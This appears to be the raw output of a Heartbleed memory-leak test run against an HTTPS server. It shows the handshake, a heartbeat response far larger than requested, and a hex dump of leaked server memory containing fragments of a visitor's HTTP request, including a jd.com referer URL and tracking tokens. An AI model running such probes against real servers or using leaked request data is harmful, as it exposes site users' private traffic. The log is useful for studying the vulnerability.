 Scanning on port 443
Connect...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0301, length = 58
... received message: type = 22, ver = 0301, length = 3215
... received message: type = 22, ver = 0301, length = 4
Server TLS version was 1.1
Sending heartbeat request...
... received message: type = 24, ver = 0301, length = 14595
Received heartbeat response:
0000: 02 40 00 5F 03 00 54 64 86 DD 3F 8E BF FE 71 C2
0010: 47 7D 8A 5D D8 1E 75 16 A4 E6 FF 0D 0B 44 5F 1A
0020: D4 78 1F 4A D0 49 20 D4 8D 26 7B BF B5 8B C5 5A
0030: F6 A4 91 23 3C D3 D8 88 B7 14 CE EC 13 2E 92 FC
0040: 46 0C 30 A6 08 F1 D2 00 18 00 04 00 05 00 0A 00
0050: 09 00 64 00 62 00 03 00 06 00 13 00 12 00 63 00
0060: FF 01 00 68 61 76 69 6E 67 52 65 70 6C 79 43 6F
0070: 75 6E 74 25 32 36 63 61 6C 6C 62 61 63 6B 25 33
0080: 44 6A 73 6F 6E 70 31 34 31 35 38 37 34 32 35 39
0090: 36 38 30 25 32 36 5F 25 33 44 31 34 31 35 38 37
00a0: 34 32 36 39 30 39 33 20 48 54 54 50 2F 31 2E 31
00b0: 0D 0A 41 63 63 65 70 74 3A 20 2A 2F 2A 0D 0A 52
00c0: 65 66 65 72 65 72 3A 20 68 74 74 70 3A 2F 2F 77
00d0: 77 77 2E 6A 64 2E 63 6F 6D 2F 3F 6A 75 63 3D 65
00e0: 6D 70 31 26 75 74 6D 5F 73 6F 75 72 63 65 3D 77
00f0: 77 77 2E 68 61 6F 31 32 33 2E 63 6F 6D 26 75 74
0100: 6D 5F 6D 65 64 69 75 6D 3D 74 75 69 67 75 61 6E m_medium=tuiguan
0110: 67 26 75 74 6D 5F 63 61 6D 70 61 69 67 6E 3D 74 g&utm_campaign=t
0120: 5F 37 35 5F 26 75 74 6D 5F 74 65 72 6D 3D 33 33 _75_&utm_term=33
0130: 63 34 63 64 36 30 31 36 33 61 34 63 32 66 39 32 c4cd60163a4c2f92
0140: 61 36 65 34 34 34 39 66 36 61 34 61 65 35 0D 0A a6e4449f6a4ae5..